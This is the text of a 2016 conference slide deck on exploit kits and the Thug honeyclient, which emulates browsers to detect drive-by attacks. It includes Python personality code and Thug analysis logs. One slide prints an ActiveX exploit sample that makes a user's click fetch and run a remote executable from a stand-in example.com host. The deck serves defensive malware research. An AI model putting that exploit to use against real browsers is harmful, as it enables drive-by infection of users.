

Catch me if you can! Angelo Dell'Aera Bologna 29/10/2016
A Little About Me Angelo Dell'Aera <angelo.dellaera@honeynet.org> Security Researcher @ Area 1 Security Full Member @ Honeynet Project Information Security Independent Researcher @ Antifork Research
Agenda Exploit kits & cybercrime Honeyclient technologies Thug Conclusions
The Weakest Link The number of client-side attacks has grown significantly in the past few years. This shifts focus on poorly protected vulnerable clients In the last few years, there have been more and more attacks against client systems The browser is the most popular client application deployed on every user system Many vulnerabilities are reported every day in the most used browsers and in third-party plugins
Exploit Kits “An exploit kit is a software kit designed with the purpose of identifying software vulnerabilities in client machines communicating with it, and discovering and exploiting vulnerabilities to upload and execute malicious code on the client” [Wikipedia]
The Big Picture source: http://malware.dontneedcoffee.com/2012/12/eyeglanceru.html
Hide The Tree source: http://malware.dontneedcoffee.com/2012/12/eyeglanceru.html
Hide The Tree source: http://malware.dontneedcoffee.com/2012/12/eyeglanceru.html
Trust and Click source: http://malware.dontneedcoffee.com/2012/12/eyeglanceru.html
Anatomy of a Fall source: http://malware.dontneedcoffee.com/2012/12/eyeglanceru.html
Honeyclients Just as honeypot servers help us learn about server-side attacks, honeyclients enable the research into client-side attacks Honeyclient are tools designed to mimic the behavior of a user-driven network client application (usually a web browser) and to be exploited by an attacker’s content
Honeyclients: Real or Emulated? What we need is something which seems like a real browser the same way a classical honeypot seems like a real server A real system (high-interaction honeyclient) or an emulated one (low-interaction honeyclient)?
Low-interaction Honeyclients Strengths: Different browser versions (“personalities”) Different ActiveX and plugins modules (even different versions) Safe Much more scalable Weakness: Easier to detect
High-interaction Honeyclients Strengths: No emulation necessary Accurate classification Ability to detect zero-day attacks More difficult to evade Weaknesses: Just one version for browser and plugins Potentially dangerous More computationally expensive
Thug First version of PhoneyC released in 2009 Started contributing (and learning) in November 2009 Started thinking about a new design during the first months of 2011 Here comes Thug! 82c455dbe44bc1688622a1b606ebac7198b8c2e7 Author: Angelo Dell'Aera <angelo.dellaera@honeynet.org> Date: Sun May 8 15:18:00 2011 +0200 First commit
Browser Personalities Drive-by download attacks target specific versions of the browser so a properly designed low-interaction honeyclient should be able to emulate multiple different browser personalities Supporting different browser personalities is “simply” a matter of implementing different (and sometimes totally incompatible) behaviors and interfaces
Document Object Model (DOM) “ The Document Object Model is a platform- and language-neutral interface that will allow programs and scripts to dynamically access and update the content, structure and style of documents. The document can be further processed and the results of that processing can be incorporated back into the presented page. ” Thug DOM is (almost) compliant with W3C DOM Core, HTML, Events and Views specifications (Level 1, 2 and partially 3) and partially compliant with W3C DOM Style specifications Designed with the requirement that adding the missing interfaces and features has to be as simple as possible Much more effective than chasing exploit writers
Browser Personalities in Thug Window object initialization def __init_personality_IE (self): self . ActiveXObject = self . _do_ActiveXObject self . Run = self . _Run self . CollectGarbage = self . _CollectGarbage self . navigate = self . _navigate self . clientInformation = self . navigator self . clipboardData = ClipboardData() self . external = External() if log . ThugOpts . Personality . browserVersion < '9.0': self . attachEvent = self . _attachEvent self . detachEvent = self . _detachEvent else : self . addEventListener = self . _addEventListener self . removeEventListener = self . _removeEventListener if log . ThugOpts . Personality . browserVersion in ('8.0', ): self . Storage = object() self . doc . parentWindow = self . _parent
Thug Browser Personalities Internet Explorer 6.0 (Windows XP) Chrome 19.0.1084.54 (MacOS X 10.7.4) Internet Explorer 6.1 (Windows XP) Safari 5.1.1 (MacOS X 10.7.2) Internet Explorer 7.0 (Windows XP) Chrome 26.0.1410.19 (Linux) Internet Explorer 8.0 (Windows XP) Chrome 30.0.1599.15 (Linux) Chrome 20.0.1132.47 (Windows XP) Chrome 44.0.2403.89 (Linux) Firefox 12.0 (Windows XP) Firefox 19.0 (Linux) Safari 5.1.7 (Windows XP) Firefox 40.0 (Linux) Internet Explorer 6.0 (Windows 2000) Chrome 18.0.1025.166 (Samsung Galaxy S II, Android 4.0.3) Internet Explorer 8.0 (Windows 2000) Chrome 25.0.1364.123 (Samsung Galaxy S II, Android 4.0.3) Internet Explorer 8.0 (Windows 7) Chrome 29.0.1547.59 (Samsung Galaxy S II, Android 4.1.2) Internet Explorer 9.0 (Windows 7) Chrome 18.0.1025.133 (Google Nexus, Android 4.0.4) Chrome 20.0.1132.47 (Windows 7) Chrome 33.0.1750.21 (iPad, iOS 7.1) Chrome 40.0.2214.91 (Windows 7) Chrome 35.0.1916.41 (iPad, iOS 7.1.1) Chrome 45.0.2454.85 (Windows 7) Chrome 37.0.2062.52 (iPad, iOS 7.1.2) Chrome 49.0.2623.87 (Windows 7) Chrome 38.0.2125.59 (iPad, iOS 8.0.2) Firefox 3.6.13 (Windows 7) Chrome 39.0.2171.45 (iPad, iOS 8.1.1) Safari 5.1.7 (Windows 7) Chrome 45.0.2454.68 (iPad, iOS 8.4.1) Microsoft Edge 20.10240 (Windows 10) Chrome 46.0.2490.73 (iPad, iOS 9.0.2) Internet Explorer 11.0 (Windows 10) Chrome 47.0.2526.70 (iPad, iOS 9.1) Safari 7.0 (iPad, iOS 7.0.4) Safari 8.0 (iPad, iOS 8.0.2) Safari 9.0 (iPad, iOS 9.1)
DOM Event Handling W3C DOM Events specification is the most difficult one to emulate because of the (sometimes huge) differences in how different browsers handle events Thug emulates the different behaviors of the supported browsers. It emulates load and mousemove events by default and allows to emulate all others if needed
DOM Event Handling Exploit Example ~/thug/src $ thug -l -F ../samples/exploits/33243-office.html [2014-04-04 20:51:56] <object classid="clsid:{97AF4A45-49BE-4485-9F55- 91AB40F288F2}" id="hsmx"></object> [2014-04-04 20:51:56] ActiveXObject: 97AF4A45-49BE-4485-9F55- 91AB40F288F2 [2014-04-04 20:51:56] Saving log analysis at ../logs/3f757e8820104072225b591469e553c2/20140404205155 Seems like nothing is really happening…
The Exploit Fires When the User Clicks... <html> <body> <object id=hsmx classid="clsid:{97AF4A45-49BE-4485-9F55- 91AB40F288F2}"></object> <script> function Do_it() { File = "http://www.example.com/file.exe"; hsmx.OpenWebFile(File) } </script> <input language=JavaScript onclick=Do_it() type=button value="exploit"> </body> </html>
DOM Event Handling in Thug ~/thug/src $ thug -l -F - e click ../samples/exploits/33243-office.html [2014-04-04 20:56:01] <object classid="clsid:{97AF4A45-49BE-4485-9F55-91AB40F288F2}" id="hsmx"></object> [2014-04-04 20:56:01] ActiveXObject: 97AF4A45-49BE-4485-9F55-91AB40F288F2 [2014-04-04 20:56:02] [Office OCX ActiveX] OpenWebFile Arbitrary Program Execution Vulnerability [2014-04-04 20:56:02] [Office OCX ActiveX] Fetching from URL http://www.example.com/file.exe [2014-04-04 20:56:02] [Office OCX Exploit redirection] about:blank -> http://www.example.com/file.exe [2014-04-04 20:56:03] [HTTP] URL: http://www.iana.org/domains/example (Status: 200, Referrer: None) [2014-04-04 20:56:03] [HTTP Redirection (Status: 302)] Content-Location: http://www.example.com/file.exe --> Location: http://www.iana.org/domains/example/ [2014-04-04 20:56:03] [HTTP] URL: http://www.iana.org/domains/example (Content-type: text/html; charset=UTF-8, MD5: 1dab09edf1243122993cfad5d4f7d9be) [2014-04-04 20:56:03] Saving log analysis at ../logs/3f757e8820104072225b591469e553c2/20140404205601
DOM Hooks Thug defines some DOM hooks which are useful for analyzing well-known exploits The next example shows how Thug implements a hook for analyzing a Java exploit with security prompt/warning bypass (CVE-2013-2423)
Recommend
More recommend